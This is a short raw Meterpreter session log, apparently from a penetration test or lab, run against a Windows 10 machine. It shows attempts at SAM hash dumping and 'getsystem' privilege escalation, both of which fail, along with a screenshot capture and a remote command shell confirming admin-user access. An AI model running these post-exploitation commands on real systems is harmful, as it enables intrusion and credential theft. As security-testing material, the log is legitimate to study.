 meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: 1168
meterpreter > screenshot
Screenshot saved to: /home/kali/IWNrGFmi.jpeg
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: All pipe instances are busy. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 5272 created.
Channel 3 created.
Microsoft Windows [Versi�n 10.0.19045.3803]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\admin\Desktop>whoami
whoami
desktop-2oht04k\admin
C:\Users\admin\Desktop>